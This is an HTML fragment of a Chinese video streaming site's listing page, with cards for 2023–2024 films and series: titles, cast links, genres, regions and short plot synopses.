						<a href="/index.php/vod/search/actor/%E5%87%AF%E7%91%9F%E7%90%B3%C2%B7%E9%BA%A6%E5%85%8B%E7%BA%B3%E9%A9%AC%E6%8B%89.html" target="_blank">凯瑟琳·麦克纳马拉</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8A%E6%81%A9%C2%B7%E9%B2%8D%E6%B1%89.html" target="_blank">伊恩·鲍汉</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E8%B1%AA%E5%B0%94.html" target="_blank">安东尼·迈克尔·豪尔</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E8%BE%BE%E4%B8%9D%E8%8E%8E%C2%B7%E5%9D%A1%E5%85%B0%E7%A7%91.html" target="_blank">达丝莎·坡兰科</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%8B%89%E5%BE%B7%C2%B7%E8%88%8D%E5%8D%9A%E5%BE%B7%E5%85%B9%E5%8A%A0.html" target="_blank">拉德·舍博德兹加</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26217/sid/1/nid/1.html" class="module-item-title" title="空军一号坠落">空军一号坠落</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26216/sid/1/nid/1.html" title="霉菌之花" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/963c7280b2d495722e03a26f1690d523.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="霉菌之花">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">剧情片</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26216/sid/1/nid/1.html" title="霉菌之花">霉菌之花</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%87%91%E6%A0%BD%E7%BB%8F.html" target="_blank">金栽经</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%98%BE%E7%A5%90.html" target="_blank">金显祐</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26216/sid/1/nid/1.html" class="module-item-title" title="霉菌之花">霉菌之花</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26215/sid/1/nid/1.html" title="深渊鲨难" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/7c0e51f4778b3634dd3cc71296c92f0a.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="深渊鲨难">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">动作片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26215/sid/1/nid/1.html" title="深渊鲨难">深渊鲨难</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%8F%B2%E5%88%A9%E6%96%AF%C2%B7%E6%B4%9B%E6%A0%B9.html" target="_blank">菲利斯·洛根</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%91%E5%B0%94%E5%A7%86%C2%B7%E7%B1%B3%E5%B0%BC.html" target="_blank">科尔姆·米尼</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A8%81%E5%B0%94%C2%B7%E9%98%BF%E6%BB%95%E4%BC%AF%E5%8B%92.html" target="_blank">威尔·阿滕伯勒</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E8%A9%B9%E5%A7%86%E6%96%AF%C2%B7%E5%8D%A1%E7%BD%97%E5%B0%94%C2%B7%E4%B9%94%E4%B8%B9.html" target="_blank">詹姆斯·卡罗尔·乔丹</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E9%87%8C%E7%B1%B3%E4%BA%9A%E6%96%AF%C2%B7%E9%98%BF%E8%8E%AB%E5%B0%94.html" target="_blank">杰里米亚斯·阿莫尔</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E7%B4%A2%E8%8F%B2%C2%B7%E9%BA%A6%E9%87%91%E6%89%98%E4%BB%80.html" target="_blank">索菲·麦金托什</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A0%BC%E8%95%BE%E4%B8%9D%C2%B7%E5%86%85%E7%89%B9%E5%B0%94.html" target="_blank">格蕾丝·内特尔</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/+Manuel+Pacific+.html" target="_blank"> Manuel Pacific </a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E5%8D%AB%C2%B7%E8%90%A8%E9%A9%AC%E5%BB%B7.html" target="_blank">大卫·萨马廷</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E5%8D%AB%C2%B7J%C2%B7%E6%AF%94%E6%96%AF%E7%A7%91.html" target="_blank">大卫·J·比斯科</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%AF%E7%A7%91%E7%89%B9%C2%B7%E7%A7%91%E5%85%8B.html" target="_blank">斯科特·科克</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%C2%B7%E6%8B%9C%E7%A6%8F%E5%BE%B7.html" target="_blank">李·拜福德</a>&nbsp;						</div>
						<div class="module-item-style video-text">一架满载游客的飞机起飞后突然起火，坠入太平洋深海中，惊魂未定的乘客被困机舱气囊中，氧气已所剩无几，大难不死的乘客以及机组人员正要开始庆祝，却遭到了几只嗜血鲨鱼的袭击，在深不见底的太平洋，鲨鱼群对他们展</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26215/sid/1/nid/1.html" class="module-item-title" title="深渊鲨难">深渊鲨难</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25714/sid/1/nid/1.html" title="杰森·莫玛漫游记" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240121-1/74e408b84e61b2f6069a16f10750cdfe.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="杰森·莫玛漫游记">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">记录片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25714/sid/1/nid/1.html" title="杰森·莫玛漫游记">杰森·莫玛漫游记</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%B0%E6%A3%AE%C2%B7%E8%8E%AB%E7%8E%9B.html" target="_blank">杰森·莫玛</a>&nbsp;						</div>
						<div class="module-item-style video-text">杰森·莫玛走遍全国，会见那些开拓自己道路的杰出人士——从工匠到摩托车制造商，从音乐家到运动员。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25714/sid/1/nid/1.html" class="module-item-title" title="杰森·莫玛漫游记">杰森·莫玛漫游记</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26206/sid/1/nid/1.html" title="破战" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240216-1/0a38ca313ce0b8edb2b379faf495b573.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="破战">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">动作片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26206/sid/1/nid/1.html" title="破战">破战</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%90%B4%E9%95%87%E5%AE%87.html" target="_blank">吴镇宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BB%BB%E8%BE%BE%E5%8D%8E.html" target="_blank">任达华</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A8%8B%E5%AA%9B%E5%AA%9B.html" target="_blank">程媛媛</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%94%90%E6%96%87%E9%BE%99.html" target="_blank">唐文龙</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E9%A2%96%E4%BB%AA.html" target="_blank">刘颖仪</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E5%A4%A9%E5%AE%87.html" target="_blank">杨天宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B4%AA%E5%8D%93%E7%AB%8B.html" target="_blank">洪卓立</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E4%BF%8A%E6%89%BF.html" target="_blank">赵俊承</a>&nbsp;						</div>
						<div class="module-item-style video-text">一个以“救世主”之名进行犯罪的人和香港警方之间的一次对决。作品更多关注地是弱者与弱者之间的对抗，以及“病态”社会中的人最后的自我赎罪。在影片中，程媛媛饰演的女一号“周洁仪”，与唐文龙所饰演的胡明祖是一</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26206/sid/1/nid/1.html" class="module-item-title" title="破战">破战</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26191/sid/1/nid/1.html" title="第二十条" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240214-1/007eb72ea92defebd0c8498e3425415a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="第二十条">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">喜剧片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26191/sid/1/nid/1.html" title="第二十条">第二十条</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%9B%B7%E4%BD%B3%E9%9F%B3.html" target="_blank">雷佳音</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E4%B8%BD.html" target="_blank">马丽</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E4%B8%BD%E9%A2%96.html" target="_blank">赵丽颖</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E5%8F%B6.html" target="_blank">高叶</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%80%80%E6%96%87.html" target="_blank">刘耀文</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%AA%81.html" target="_blank">王骁</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%98%8E%E6%98%8A.html" target="_blank">陈明昊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BD%98%E6%96%8C%E9%BE%99.html" target="_blank">潘斌龙</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%AF%91.html" target="_blank">张译</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%83%E4%BC%9F.html" target="_blank">范伟</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%8E%E5%92%8C%E4%BC%9F.html" target="_blank">于和伟</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E4%BA%9A%E5%86%9B.html" target="_blank">许亚军</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%B9%83%E6%96%87.html" target="_blank">李乃文</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%92%8B%E5%A5%87%E6%98%8E.html" target="_blank">蒋奇明</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%98%BF%E5%A6%82%E9%82%A3.html" target="_blank">阿如那</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E7%9A%93%E5%AE%87.html" target="_blank">杨皓宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E9%9D%99%E9%9B%85.html" target="_blank">许静雅</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%94%E6%9D%89.html" target="_blank">乔杉</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%92%8B%E8%AF%97%E8%90%8C.html" target="_blank">蒋诗萌</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%B2%9B%E7%A6%84.html" target="_blank">王沛禄</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%81%E5%8B%87%E5%B2%B1.html" target="_blank">丁勇岱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%A5%95%E9%93%81.html" target="_blank">刘奕铁</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E5%AE%A3%E8%8F%B2.html" target="_blank">陈宣菲</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B2%E5%BD%AD%E5%85%83.html" target="_blank">史彭元</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%99%93%E5%B7%9D.html" target="_blank">李晓川</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E4%B8%80%E5%A8%81.html" target="_blank">杨一威</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E6%96%87%E8%B5%AB.html" target="_blank">许文赫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E6%9C%A8%E5%AD%90.html" target="_blank">宋木子</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%9A%E4%B9%A0.html" target="_blank">多习</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A3%9E%E5%87%A1.html" target="_blank">飞凡</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%92%8B%E9%B9%8F%E5%AE%87.html" target="_blank">蒋鹏宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%B9%83%E8%AE%AD.html" target="_blank">王乃训</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%B0%B8%E8%83%9C.html" target="_blank">陈永胜</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%A3%B9%E7%94%B7.html" target="_blank">张壹男</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E7%82%8E.html" target="_blank">黄炎</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E5%AE%B6%E8%85%BE.html" target="_blank">宋家腾</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%8D%9A%E6%B4%8B.html" target="_blank">林博洋</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%A3%8A.html" target="_blank">张磊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%B2%B2.html" target="_blank">李鲲</a>&nbsp;						</div>
						<div class="module-item-style video-text">这一年的不容易谁能懂？自打挂职到市检察院，韩明（雷佳音 饰）的糟心事就接二连三。儿子韩雨辰（刘耀文 饰）打了校领导（张译 饰）儿子并拒绝道歉，妻子李茂娟（马丽 饰）义愤填膺继而揍了校领导，补刀成功；搭</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26191/sid/1/nid/1.html" class="module-item-title" title="第二十条">第二十条</a>
				</div>
				<div class="module-item-text">TC抢先版</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26204/sid/1/nid/1.html" title="外星+人2" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://youku.youkuphoto.com/upload/vod/20240216-1/4eb801067c1b0bdf1f50a0b143335915.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="外星+人2">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">科幻片</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26204/sid/1/nid/1.html" title="外星+人2">外星+人2</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9F%B3%E4%BF%8A%E7%83%88.html" target="_blank">柳俊烈</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%B3%B0%E6%A2%A8.html" target="_blank">金泰梨</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E5%AE%87%E5%BD%AC.html" target="_blank">金宇彬</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E7%A5%90%E9%95%87.html" target="_blank">赵祐镇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%8D%B7%E5%A6%AE.html" target="_blank">李荷妮</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E4%B9%89%E5%9F%8E.html" target="_blank">金义城</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E5%96%84%E5%9C%AD.html" target="_blank">陈善圭</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BB%89%E6%99%B6%E9%9B%85.html" target="_blank">廉晶雅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%B9%E6%95%AC%E6%B5%A9.html" target="_blank">尹敬浩</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%97%B6%E5%8B%8B.html" target="_blank">李时勋</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AD%8F%E6%99%BA%E9%9B%84.html" target="_blank">魏智雄</a>&nbsp;						</div>
						<div class="module-item-style video-text">导演崔东勋的最新“群星阵容”外星人题材科幻大片将于2020年初开机。此前因为确诊鼻咽癌而错过与之合作的金宇彬有望通过该片回归影坛，同时加盟的演员还有柳俊烈和金泰梨。
　　崔东勋导演的这部科幻新作会有</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26204/sid/1/nid/1.html" class="module-item-title" title="外星+人2">外星+人2</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26203/sid/1/nid/1.html" title="女鬼桥2：怨鬼楼" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://youku.youkuphoto.com/upload/vod/20240216-1/77a23ec438640ca26ebb06bb729c7d76.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="女鬼桥2：怨鬼楼">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">恐怖片</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26203/sid/1/nid/1.html" title="女鬼桥2：怨鬼楼">女鬼桥2：怨鬼楼</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9E%97%E5%93%B2%E7%86%B9.html" target="_blank">林哲熹</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%AF%97.html" target="_blank">张寗</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%B8%9D%E8%90%B1.html" target="_blank">王渝萱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%9F%E8%80%BF%E5%A6%82.html" target="_blank">孟耿如</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%A5%E6%AD%A3%E5%B2%9A.html" target="_blank">严正岚</a>&nbsp;						</div>
						<div class="module-item-style video-text">传说中，文华大学位于阴阳交界之地，当年设计师将建筑物设计成镇煞用的「逆八卦」阵形，名为「大忍馆」，希望能用此镇煞阵形来困住孤魂野鬼以免伤人。校园怪谈陆续传出且绘声绘影：不只有人搭电梯却误闯阴间、还有人</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26203/sid/1/nid/1.html" class="module-item-title" title="女鬼桥2：怨鬼楼">女鬼桥2：怨鬼楼</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26202/sid/1/nid/1.html" title="古剑飘渺录" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240216-1/886d6c14b9e6a2ae7ba34dd23d5981d2.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="古剑飘渺录">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">动作片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26202/sid/1/nid/1.html" title="古剑飘渺录">古剑飘渺录</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%A2%81%E7%A6%8F%E7%A6%8F.html" target="_blank">袁福福</a>&nbsp;						</div>
						<div class="module-item-style video-text">明朝末年，东厂的宦官们一度权倾朝野，但是公道自在人心，随着越来越多的人团结反抗，宦官当权的局面逐渐走到了尽头。实时朝廷内斗，太子在六扇门捕神的照顾下躲避，下落不明。东厂势力大肆追捕，势要抓住太子，以夺</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26202/sid/1/nid/1.html" class="module-item-title" title="古剑飘渺录">古剑飘渺录</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/index.php/vod/type/id/1.html" class="load-all" title="查看更多电影">更多电影<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26243/sid/1/nid/1.html" title="驱灵死域" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240124-1/c74fe51a7e3146c33def4bd28d8816e6.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="驱灵死域">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">海外剧</span>
						<span>英国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26243/sid/1/nid/1.html" title="驱灵死域">驱灵死域</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">一个沉睡了亿万年的Necron王朝在Nephilim Sector的深处崛起，现在在贱民的Nexus中居住着肉质闯入者。在Necron Cryptek Illuminor Szeras的带领下，他们试</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26243/sid/1/nid/1.html" class="module-item-title" title="驱灵死域">驱灵死域</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26242/sid/1/nid/1.html" title="反恐特警组第七季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/32c2fb3448844228344c07446edb32cf.png" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="反恐特警组第七季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26242/sid/1/nid/1.html" title="反恐特警组第七季">反恐特警组第七季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%B0%A2%E9%BB%98%C2%B7%E6%91%A9%E5%B0%94.html" target="_blank">谢默·摩尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%9A%E5%8E%86%E5%85%8B%E6%96%AF%C2%B7%E7%BD%97%E7%B4%A0.html" target="_blank">亚历克斯·罗素</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%82%AF%E5%B0%BC%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A.html" target="_blank">肯尼·约翰逊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E4%BC%8A%C2%B7%E5%93%88%E7%81%B5%E9%A1%BF.html" target="_blank">杰伊·哈灵顿</a>&nbsp;						</div>
						<div class="module-item-style video-text">CBS续订《反恐特警组》第七季最终季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26242/sid/1/nid/1.html" class="module-item-title" title="反恐特警组第七季">反恐特警组第七季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26160/sid/1/nid/1.html" title="小学风云第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240213-1/21f8b2cfe741c1fef6ff8da02f70f7bd.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="小学风云第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26160/sid/1/nid/1.html" title="小学风云第三季">小学风云第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%98%86%E5%A1%94%C2%B7%E5%B8%83%E4%BC%A6%E6%A3%AE.html" target="_blank">昆塔·布伦森</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A1%94%E6%8B%89%E5%90%89%C2%B7P%C2%B7%E6%B1%89%E6%A3%AE.html" target="_blank">塔拉吉·P·汉森</a>&nbsp;						</div>
						<div class="module-item-style video-text">ABC续订《小学风云》第三季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26160/sid/1/nid/1.html" class="module-item-title" title="小学风云第三季">小学风云第三季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
